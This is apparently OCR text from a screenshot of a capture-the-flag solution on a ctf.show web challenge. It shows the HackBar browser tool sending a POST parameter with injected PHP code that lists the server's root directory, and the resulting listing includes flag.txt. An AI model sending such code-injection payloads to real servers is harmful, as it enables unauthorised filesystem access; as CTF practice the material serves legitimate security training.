 bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://732c760f-63c6-4910-b901-42af5739edfa.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as
$f){echo($f->__toString()." ");}